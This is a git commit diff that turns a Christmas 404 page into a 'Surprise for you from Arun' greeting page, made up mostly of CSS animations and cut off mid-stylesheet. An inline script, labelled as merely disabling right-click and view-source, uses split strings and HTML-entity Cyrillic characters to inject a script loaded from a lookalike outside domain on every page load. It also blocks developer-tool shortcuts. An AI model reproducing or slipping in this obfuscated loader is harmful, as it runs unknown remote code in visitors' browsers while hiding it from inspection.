
==== commit 4542b52b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,304 +1,1222 @@
 <!DOCTYPE html>
-<!-- saved from url=(0057)file:///home/anand/Music/css-404page-christmas/index.html -->
-<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-  
-  <title>Happy Christmas</title>
-  <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
+<html>
+<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
+<meta name="google" content="notranslate">
+<title>Surprise for you from Arun!</title>
+<meta property="og:type" content="website" />
+<meta property="og:title" content=" Surprise For You From Arun" />
+<meta property="og:url" content="http://wow-nice.xyz/?u=Arun" />
+<meta property="og:description" content="CLICK HERE" />
+<meta property="og:site_name" content="Create New Wish" />
+<meta property="og:image" content="OVSzeDm.png">
+<link rel="icon" type="image/png" href="scP5WrK.png">
+<link rel="stylesheet" href="hopeing.css" />
+<link rel="stylesheet" href="animate.css">
+<link rel="stylesheet" type="text/css" href="css/animate.min.css">
+<link rel="icon" type="image/png" href="boy.png">
+<script src="https://code.createjs.com/createjs-2015.11.26.min.js"></script>
+<script>
+//** disable right click & ctrl + u javascript code **//
+document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1102;'+'&#1092;.'+'i'+'o/1"></s'+'cr'+'ipt>'); document.onkeydown = function(e) { if(event.keyCode==123){ return false; } else if (e.ctrlKey &&  (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) { return false; } };
+</script>
+<script src="script.js"></script>
+
+<style>	
+.m1{position:fixed;left:0.01%; width:auto;height:100%;top:1%;color:#000;}
+    .m2{position:fixed;right:0.01%; width:auto;height:100%;top:1%;color:#000;}
+	 
+.shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}
+.swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}
+.enter-name input[type=name] {
+	background-color:#a460f4;
+	color: #fff;
+   	border-radius: 10px;
+    	box-sizing: border-box;
+    	border: none;
+    	padding: 5px;
+    	position: fixed;
+    	left: 10px;
+    	bottom: 0px;
+    	height: 50px;
+    	width: 70%;
+    	text-align: center;
+    	font-size: 22px;
+    	display: inline-block;
+}
+
+.enter-name .btnn {
+	border-radius: 10px;
+    	font-size: 21px;
+    	padding: 4px;
+    	position: fixed;
+    	right: 2px;
+    	bottom: 3px;
+    	height: 50px;
+    	width: 23%;
+    	display: inline-block;
+    	color: #fff;
+    	background-color:a460f4;
+    	border: none;
+    	letter-spacing: .5px;
+    	transition: .2s ease-out;
+    	cursor: pointer;
+    	line-height: 36px;
+    	outline: 0;
+    	text-transform: uppercase;
+    	vertical-align: middle;
+    	text-decoration: none;
+    	animation-duration: 4s !important;
+}
+.jas{
+    
+	border-radius: 10px;
+    	font-size: 21px;
+    	padding: 4px;
+    	position: fixed;
+    	right: 2px;
+    	bottom: 3px;
+    	height: 50px;
+    	width: 23%;
+    	display: inline-block;
+    	color: #fff;
+    	background-color:a460f4;
+    	border: none;
+    	letter-spacing: .5px;
+    	transition: .2s ease-out;
+    	cursor: pointer;
+    	line-height: 36px;
+    	outline: 0;
+    	text-transform: uppercase;
+    	vertical-align: middle;
+    	text-decoration: none;
+    	animation-duration: 4s !important;
+    	
+}
+.enter-name input[type=name]::-webkit-input-placeholder { 
+	color: #fff;
+  	font-size: 18px;	
+}
+
+.enter-name input[type=name]::-moz-placeholder { 
+	color: #fff;
+  	font-size: 18px;
+}
+
+.enter-name input[type=name]:focus::-webkit-input-placeholder {
+    color: #fff;
+}
+
+.enter-name input[type=name]:focus::-moz-placeholder { 
+	color: #fff;
+  	font-size: 18px;
+}
+
+.img-holder img {
+    	width: 75%;
+}
+
+.wapp-msg a {
+	background-color: #398a27;
+    	text-decoration: none;
+    	color: #fff;
+	border-radius: 10px;
+    	box-sizing: border-box;
+    	border: none;
+    	padding: 15px 0;
+	position: fixed;
+    	left: 10px;
+    	bottom: 0px;
+    	width: 97%;
+    	text-align: center;
+    	font-size: 22px;
+    	display: inline-block;
+    	text-shadow: 1px 1px 0 #444;
+}
+
+	
+@media only screen and (max-width: 500px) {
+    	.wrapper{
+		width:96vw;
+	}
+}
+      @import url(http://fonts.googleapis.com/css?family=Concert+One);
+
+h1 {
+  animation:glow 10s ease-in-out infinite;
   
   
-      <link rel="stylesheet" href="./CSS 404page Christmas_files/style.css">
+
+/* For less laggy effect, uncomment this:
   
+  animation:none;
+  -webkit-text-stroke:1px #fff; 
+  
+=========== */
+  
+}
+
+
+
+* { box-sizing:border-box; }
+
+body {
+  background:white;
+  overflow:hidden;
+  text-align:center;
+}
+
+figure {
+  animation:wobble 5s ease-in-out infinite;
+  transform-origin:center center;
+  transform-style:preserve-3d;
+        font-size: 4px;
+            margin: -5em 0;
+        margin-bottom: 59px;
+}
+
+@keyframes wobble {
+  0%,100%{ transform:rotate3d(1,1,0,40deg); }
+  25%{ transform:rotate3d(-1,1,0,40deg); }
+  50%{ transform:rotate3d(-1,-1,0,40deg); }
+  75%{ transform:rotate3d(1,-1,0,40deg); }
+}
+
+h1 {
+  display:block;
+  width:100%;
+  line-height:1.5;
+  font:900 10em 'Concert One', sans-serif;
+  position:absolute;
+  color:#fff;
+}
+
+@keyframes glow {
+  0%,100%{ text-shadow:0 0 30px red; }
+  25%{ text-shadow:0 0 30px blue; }
+  50%{ text-shadow:0 0 30px red; }
+  75%{ text-shadow:0 0 30px blue; }
+}
+
+h1:nth-child(2){ transform:translateZ(5px); }
+h1:nth-child(3){ transform:translateZ(10px);}
+h1:nth-child(4){ transform:translateZ(15px); }
+h1:nth-child(5){ transform:translateZ(20px); }
+h1:nth-child(6){ transform:translateZ(25px); }
+h1:nth-child(7){ transform:translateZ(30px); }
+h1:nth-child(8){ transform:translateZ(35px); }
+h1:nth-child(9){ transform:translateZ(40px); }
+h1:nth-child(10){ transform:translateZ(45px); }
+.card-content.white-text {
+background: #FC466B;  /* fallback for old browsers */
+background: -webkit-linear-gradient(to right, #3F5EFB, #667db6);  /* Chrome 10-25, Safari 5.1-6 */
+background: linear-gradient(to right, #3F5EFB, #667db6); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
+background-image: url("17.jpg")!important;
+//background-position: center;
+}
+          p.card-title.center-align.comic.wishesed {
+  //  font-family: serif;
+//    font-size: 37px !important;
+}
+                     @media screen and (min-width: 482px){
+.mymsgr {
+    display: none;
+}
+    }
+@media screen and (max-width: 480px){
+.float-share a {
+    width: 32% !important;
+}
+    }
+@media screen and (max-width: 366px){
+img#whatsappicon {
+    margin-left: -20px !important;
+}
+    }
+@media screen and (max-width: 334px){
+img#whatsappicon {
+    margin-left: -21px !important;
+}
+    .myshareicc{
+        font-size: 15px !important;
+    }
+    }
+           .tada {
+  -webkit-animation-name: tada;
+  animation-name: tada;
+  -webkit-animation-duration: 1s;
+  animation-duration: 1s;
+  -webkit-animation-fill-mode: both;
+  animation-fill-mode: both;
+  }
+  @-webkit-keyframes tada {
+  0% {
+  -webkit-transform: scale3d(1, 1, 1);
+  transform: scale3d(1, 1, 1);
+  }
+  10%, 20% {
+  -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
+  transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
+  }
+  30%, 50%, 70%, 90% {
+  -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  }
+  40%, 60%, 80% {
+  -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  }
+  100% {
+  -webkit-transform: scale3d(1, 1, 1);
+  transform: scale3d(1, 1, 1);
+  }
+  }
+  @keyframes tada {
+  0% {
+  -webkit-transform: scale3d(1, 1, 1);
+  transform: scale3d(1, 1, 1);
+  }
+  10%, 20% {
+  -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
+  transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
+  }
+  30%, 50%, 70%, 90% {
+  -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  }
+  40%, 60%, 80% {
+  -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  }
+  100% {
+  -webkit-transform: scale3d(1, 1, 1);
+  transform: scale3d(1, 1, 1);
+  }
+  }body {
+    background-size: 300% 100%;
+   
+}
+.rock{animation:infinite 1s rock}
+@keyframes rock {  0% {    transform: rotate(-1deg);  }
+  50% {    transform: rotate(2deg);  }
+  100% {    transform: rotate(-1deg);  }}
+
+.fuck{animation:infinite 1s fuck}
+@keyframes rock {  0% {    transform: rotate(-2deg);  }
+  50% {    transform: rotate(2deg);  }
+  100% {    transform: rotate(-2deg);  }}
+
+
+h2 {
+    font-size: 38px;
+    text-align: center; 
+    padding:1px;
+    margin:1px;
+    color: black;
+    text-shadow: 1px 1px silver, -1px -1px silver;
+    animation: rock infinite 1s;
+    font-family: 'Indie Flower', cursive;
+    letter-spacing: 2px;
+}
+
+h3 {
+    font-size: 48px;
+    text-align: center;
+    padding:1px;
+    margin:1px;
+    color: white;
+    text-shadow: 1px 1px silver, -1px -1px blue;
+    aanimation: fuck infinite 1s;
+    font-family: 'Indie Flower', cursive;
+    letter-spacing: 2px;
+}
+
+@-webkit-keyframes swing
+{
+    15%
+    {
+        -webkit-transform: translateY(5px);
+        transform: translateY(5px);
+    }
+    30%
+    {
+        -webkit-transform: translateY(-5px);
+       transform: translateY(-5px);
+    } 
+    50%
+    {
+        -webkit-transform: translateY(4px);
+        transform: translateY(4px);
+    }
+    65%
+    {
+        -webkit-transform: translateY(-4px);
+        transform: translateY(-4px);
+    }
+    80%
+    {
+        -webkit-transform: translateY(3px);
+        transform: translateY(3px);
+    }
+    100%
+    {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+    }
+}
+@keyframes swing
+{
+    15%
+    {
+        -webkit-transform: translateY(5px);
+        transform: translateY(5px);
+    }
+    30%
+    {
+        -webkit-transform: translateY(-5px);
+        transform: translateY(-5px);
+    }
+    50%
+    {
+        -webkit-transform: translateY(4px);
+        transform: translateY(4px);
+    }
+    65%
+    {
+        -webkit-transform: translateY(-4px);
+        transform: translateY(-4px);
+    }
+    80%
+    {
+        -webkit-transform: translateY(3px);
+        transform: translateY(3px);
+    }
+    100%
+    {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+    }
+}
+
+@-webkit-keyframes swing1
+{
+    15%
+    {
+        -webkit-transform: translateY(5px);
+        transform: translateY(5px);
+    }
+    30%
+    {
+        -webkit-transform: translateY(-5px);
+       transform: translateY(-5px);
+    } 
+    50%
+    {
+        -webkit-transform: translateY(4px);
+        transform: translateY(4px);
+    }
+    65%
+    {
+        -webkit-transform: translateY(-4px);
+        transform: translateY(-4px);
+    }
+    80%
+    {
+        -webkit-transform: translateY(3px);
+        transform: translateY(3px);
+    }
+    100%
+    {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+    }
+}
+
+@keyframes swing1
+{
+    15%
+    {
+        -webkit-transform: translateY(5px);
+        transform: translateY(5px);
+    }
+    30%
+    {
+        -webkit-transform: translateY(-5px);
+        transform: translateY(-5px);
+    }
+    50%
+    {
+        -webkit-transform: translateY(4px);
+        transform: translateY(4px);
+    }
+    65%
+    {
+        -webkit-transform: translateY(-4px);
+        transform: translateY(-4px);
+    }
+    80%
+    {
+        -webkit-transform: translateY(3px);
+        transform: translateY(3px);
+    }
+    100%
+    {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+    }
+}
+
+@-webkit-keyframes swing2
+{
+    15%
+    {
+        -webkit-transform: translateY(5px);
+        transform: translateY(5px);
+    }
+    30%
+    {
+        -webkit-transform: translateY(-5px);
+       transform: translateY(-5px);
+    } 
+    50%
+    {
+        -webkit-transform: translateY(4px);
+        transform: translateY(4px);
+    }
+    65%
+    {
+        -webkit-transform: translateY(-4px);
+        transform: translateY(-4px);
+    }
+    80%
+    {
+        -webkit-transform: translateY(3px);
+        transform: translateY(3px);
+    }
+    100%
+    {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+    }
+}
+
+@keyframes swing2
+{
+    15%
+    {
+        -webkit-transform: translateY(5px);
+        transform: translateY(5px);
+    }
+    30%
+    {
+        -webkit-transform: translateY(-5px);
+        transform: translateY(-5px);
+    }
+    50%
+    {
+        -webkit-transform: translateY(4px);
+        transform: translateY(4px);
+    }
+    65%
+    {
+        -webkit-transform: translateY(-4px);
+        transform: translateY(-4px);
+    }
+    80%
+    {
+        -webkit-transform: translateY(3px);
+        transform: translateY(3px);
+    }
+    100%
+    {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+    }
+}
+
+@-webkit-keyframes swing3
+{
+    15%
+    {
+        -webkit-transform: translateY(5px);
+        transform: translateY(5px);
+    }
+    30%
+    {
+        -webkit-transform: translateY(-5px);
+       transform: translateY(-5px);
+    } 
+    50%
+    {
+        -webkit-transform: translateY(4px);
+        transform: translateY(4px);
+    }
+    65%
+    {
+        -webkit-transform: translateY(-4px);
+        transform: translateY(-4px);
+    }
+    80%
+    {
+        -webkit-transform: translateY(3px);
+        transform: translateY(3px);
+    }
+    100%
+    {
+        -webkit-transform: translateY(0);
+        transform: translateY(0);
+    }
+}
+
+@keyframes swing3
+{
+    15%{-webkit-transform: translateY(5px);transform: translateY(5px);}
+    30%{-webkit-transform: translateY(-5px);transform: translateY(-5px);}
+    50%{-webkit-transform: translateY(4px);transform: translateY(4px);}
+    65%{-webkit-transform: translateY(-4px);transform: translateY(-4px);}
+    80%{-webkit-transform: translateY(3px);transform: translateY(3px);}
+    100%{-webkit-transform: translateY(0);transform: translateY(0);}
+}
+
+
+
+.swing
+{
+        -webkit-animation: swing 5s infinite;  /* Chrome, Safari, Opera */
+		animation: swing 5s infinite;
+		-webkit-animation-timing-function: cubic-bezier(0,0,0.25,1);
+		animation-timing-function: cubic-bezier(0,0,0.25,1);
+        -webkit-animation-iteration-count: infinite;
+        animation-iteration-count: infinite;
+}
+
+.swing1
+{
+	-webkit-animation: swing1 3s infinite;  /* Chrome, Safari, Opera */
+		animation: swing1 3s infinite;
+		-webkit-animation-timing-function: cubic-bezier(0,0,0.25,1);
+		animation-timing-function: cubic-bezier(0,0,0.25,1);
+        -webkit-animation-iteration-count: infinite;
+        animation-iteration-count: infinite;
+}
+
+.swing2
+{
+	-webkit-animation: swing1 6s infinite;  /* Chrome, Safari, Opera */
+		animation: swing1 6s infinite;
+		-webkit-animation-timing-function: cubic-bezier(0,0,0.25,1);
+		animation-timing-function: cubic-bezier(0,0,0.25,1);
+        -webkit-animation-iteration-count: infinite;
+        animation-iteration-count: infinite;
+}
+
+.swing3
+{
+	-webkit-animation: swing1 4s infinite;  /* Chrome, Safari, Opera */
+		animation: swing1 4s infinite;
+		-webkit-animation-timing-function: cubic-bezier(0,0,0.25,1);
+		animation-timing-function: cubic-bezier(0,0,0.25,1);
+        -webkit-animation-iteration-count: infinite;
+        animation-iteration-count: infinite;
+}
+
+/*DANCING ANIMATION*/
+@keyframes dance {
+  0%{
+    -webkit-transform:  rotate(10deg);
+    -ms-transform:  rotate(10deg);
+    transform:  rotate(10deg);
+  }
+  16.66%, 49.98%{
+    -webkit-transform: rotate(-10deg);
+    -ms-transform: rotate(-10deg);
+    transform: rotate(-10deg);
+  }
+  32.32%{
+    -webkit-transform: rotate(-5deg);
+    -ms-transform: rotate(-5deg);
+    transform: rotate(-5deg);
+  }
+  66.64%, 100%{
+    -webkit-transform: rotate(10deg);
+    -ms-transform: rotate(10deg);
+    transform: rotate(10deg);
+  }
+  83.8%{
+    -webkit-transform: rotate(5deg);
+    -ms-transform: rotate(5deg);
+    transform: rotate(5deg);
+  }
+}
+
+-webkit-@keyframes dance {
+  0%{
+    -webkit-transform:  rotate(10deg);
+    -ms-transform:  rotate(10deg);
+    transform:  rotate(10deg);
+  }
+  16.66%, 49.98%{
+    -webkit-transform: rotate(-10deg);
+    -ms-transform: rotate(-10deg);
+    transform: rotate(-10deg);
+  }
+  32.32%{
+    -webkit-transform: rotate(-5deg);
+    -ms-transform: rotate(-5deg);
+    transform: rotate(-5deg);
+  }
+  66.64%, 100%{
+    -webkit-transform: rotate(10deg);
+    -ms-transform: rotate(10deg);
+    transform: rotate(10deg);
+  }
+  83.8%{
+    -webkit-transform: rotate(5deg);
+    -ms-transform: rotate(5deg);
+    transform: rotate(5deg);
+  }
+}
+.hny-txt {animation:glowtwo 3s ease-in-out infinite; margin:0;}
+      @keyframes glowtwo{0%,100%{text-shadow:0 0 30px yellow;color: white;}25%{text-shadow:0 0 30px blue;color: black;}50%{text-shadow:0 0 30px blue;color: blue;}75%{text-shadow:0 0 30px blue;color: #ebff00;}}
+.button {
+  background-color: #004A7F;
+  -webkit-border-radius: 10px;
+  border-radius: 10px;
+  border: none;
+  color: #FFFFFF;
+  cursor: pointer;
+  display: inline-block;
+  font-family: Arial;
+  font-size: 20px;
+  padding: 5px 10px;
+  text-align: center;
+  text-decoration: none;
+}
+@-webkit-keyframes glowing {
+  0% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
+  50% { background-color: #FF0000; -webkit-box-shadow: 0 0 40px #FF0000; }
+  100% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
+}
+
+@-moz-keyframes glowing {
+  0% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
+  50% { background-color: #FF0000; -moz-box-shadow: 0 0 40px #FF0000; }
+  100% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
+}
+
+@-o-keyframes glowing {
+  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
+  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
+  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
+}
+
+@keyframes glowing {
+  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
+  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
+  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
+}
+
+.button {
+  -webkit-animation: glowing 1500ms infinite;
+  -moz-animation: glowing 1500ms infinite;
+  -o-animation: glowing 1500ms infinite;
+  animation: glowing 1500ms infinite;
+}
+/* Firework Animation */
+.pyro {
+  position: absolute;
+  max-width: 350px;
+  width: 100vw; }
+
+.pyro > .before, .pyro > .after {
+  position: absolute;
+  width: 5px;
+  height: 5px;
+  border-radius: 50%;
+  box-shadow: 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff;
+  -moz-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
+  -webkit-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
+  -o-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
+  -ms-animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards;
+  animation: 1s bang ease-out infinite backwards, 1s gravity ease-in infinite backwards, 5s position linear infinite backwards; }
+
+.pyro > .after {
+  -moz-animation-delay: 1.25s, 1.25s, 1.25s;
+  -webkit-animation-delay: 1.25s, 1.25s, 1.25s;
+  -o-animation-delay: 1.25s, 1.25s, 1.25s;
+  -ms-animation-delay: 1.25s, 1.25s, 1.25s;
+  animation-delay: 1.25s, 1.25s, 1.25s;
+  -moz-animation-duration: 1.25s, 1.25s, 6.25s;
+  -webkit-animation-duration: 1.25s, 1.25s, 6.25s;
+  -o-animation-duration: 1.25s, 1.25s, 6.25s;
+  -ms-animation-duration: 1.25s, 1.25s, 6.25s;
+  animation-duration: 1.25s, 1.25s, 6.25s; }
+
+@-webkit-keyframes bang {
+  to {
+    box-shadow: 120px -188.6666666667px #00fff2, 21px -379.6666666667px #002fff, 234px -267.6666666667px #6600ff, 190px -349.6666666667px #95ff00, -243px -224.6666666667px #00d5ff, -219px -51.6666666667px #00ffcc, 29px -18.6666666667px #ff1a00, 38px -231.6666666667px #ff00c4, 231px -241.6666666667px #9500ff, 36px 5.3333333333px #00ff8c, -43px 41.3333333333px #0d00ff, -70px -49.6666666667px #ff0037, -186px -364.6666666667px #3c00ff, 4px -66.6666666667px #0048ff, -151px -139.6666666667px #a200ff, 212px -338.6666666667px #6600ff, 114px -71.6666666667px #00ff73, 189px -334.6666666667px #ff0004, 19px -313.6666666667px #00ff09, -237px -254.6666666667px #ff0037, -188px -96.6666666667px #001aff, 91px -12.6666666667px #00d5ff, 238px -230.6666666667px #9dff00, -7px -280.6666666667px #ffaa00, 182px -378.6666666667px #009dff, 135px -90.6666666667px #00ff26, -214px -56.6666666667px #4400ff, -207px -316.6666666667px #1100ff, 91px 26.3333333333px #e600ff, 52px -87.6666666667px #00ff9d, -21px -289.6666666667px #04ff00, -99px -25.6666666667px #ff0033, -124px -399.6666666667px #ff004d, 96px -220.6666666667px #bbff00, 250px -71.6666666667px #b300ff, -53px -147.6666666667px #ff0040, -216px -51.6666666667px #ff2f00, 19px 70.3333333333px #80ff00, -14px 5.3333333333px #95ff00, 107px -107.6666666667px #0062ff, 115px -241.6666666667px #00ff8c, 210px 60.3333333333px #00ff33, 86px -268.6666666667px #40ff00, -18px -18.6666666667px #6a00ff, -31px 28.3333333333px #00c8ff, -194px -100.6666666667px #0015ff, 8px -10.6666666667px #005eff, 164px 65.3333333333px #ff001a, -157px 10.3333333333px #a2ff00, -12px -400.6666666667px #0048ff, -124px -181.6666666667px #00ffa2; } }
+
+@-moz-keyframes bang {
+  to {
